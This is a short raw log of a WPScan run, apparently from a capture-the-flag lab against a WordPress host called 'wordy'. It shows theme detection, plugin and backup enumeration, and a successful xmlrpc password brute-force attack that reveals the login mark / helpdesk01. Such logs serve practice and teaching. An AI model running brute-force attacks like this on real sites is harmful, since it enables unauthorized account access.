 | Found By: Css Style In Homepage (Passive Detection)
|
| Version: 2.1 (80% confidence)
| Found By: Style (Passive Detection)
|  - http://wordy/wp-content/themes/twentyseventeen/style.css?ver=5.1.1, Match: 'Version: 2.1'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=============================> (21 / 21) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 5 user/s
[SUCCESS] - mark / helpdesk01
Trying graham / !lak019b Time: 00:02:42 <=========================> (12547 / 12547) 100.00% Time: 00:02:42
[i] Valid Combinations Found:
| Username: mark, Password: helpdesk01
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_
up.
[+] Finished: Mon Apr 20 14:29:09 2020
[+] Requests Done: 12600
[+] Cached Requests: 5
[+] Data Sent: 5.882 MB
[+] Data Received: 7.672 MB
[+] Memory used: 225.613 MB
[+] Elapsed time: 00:02:47